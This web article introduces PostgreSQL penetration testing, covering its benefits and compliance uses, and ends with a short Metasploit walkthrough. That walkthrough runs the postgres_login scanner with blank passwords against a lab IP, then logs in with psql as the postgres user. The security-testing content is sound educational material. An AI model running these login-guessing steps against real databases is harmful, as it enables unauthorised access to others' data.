PostgreSQL is a widely used open-source database system that stores critical data for businesses and organizations. However, it is vulnerable to penetration attacks that can compromise the confidentiality, integrity, and availability of the data.
This article explores the importance of PostgreSQL penetration testing, its benefits, and the tools and techniques used to identify vulnerabilities in the system.
Table of Contents
What is PostgreSQL?
PostgreSQL is a popular open-source relational database management system (RDBMS) used by businesses and organizations worldwide. However, like any other database system, it is vulnerable to penetration attacks that can compromise the confidentiality, integrity, and availability of data.
To ensure the security of the data stored in PostgreSQL, it is important to perform penetration testing to identify vulnerabilities and take corrective actions.
The Importance of PostgreSQL Penetration Testing
Penetration testing is a process of testing a system’s security by simulating an attack to identify vulnerabilities that could be exploited by malicious actors. It is a critical aspect of ensuring the security of PostgreSQL databases.
Penetration testing helps identify potential security risks and vulnerabilities in the database system, allowing administrators to take corrective measures to mitigate the risks. It also helps businesses comply with security standards such as the Payment Card Industry Data Security Standard (PCI DSS) and the Health Insurance Portability and Accountability Act (HIPAA).
Benefits of Testing
The benefits of PostgreSQL penetration testing include:
- Identifying vulnerabilities: Penetration testing helps identify vulnerabilities in the database system, including network vulnerabilities, misconfigurations, and software vulnerabilities.
- Enhancing security: By identifying vulnerabilities, administrators can take corrective measures to enhance the security of the database system, such as applying patches, upgrading software, and reconfiguring settings.
- Compliance: Penetration testing helps businesses comply with security standards such as PCI DSS and HIPAA.
PostgreSQL Penetration Testing
PostgreSQL Enumeration
PostgreSQL Vulnerability Analysis
PostgreSQL Exploitation
Attacking PostgreSQL with Metasploit

use auxiliary/scanner/postgres/postgres_login
msf5 auxiliary(scanner/postgres/postgres_login) > show optionsmsf5 auxiliary(scanner/postgres/postgres_login) > set BLANK_PASSWORDS truemsf5 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 172.16.74.129Attack PostgreSQL Server
msf5 auxiliary(scanner/postgres/postgres_login) > exploit
root@poplab:~# psql -h 172.16.74.129 -U postgres -W postgres


Comments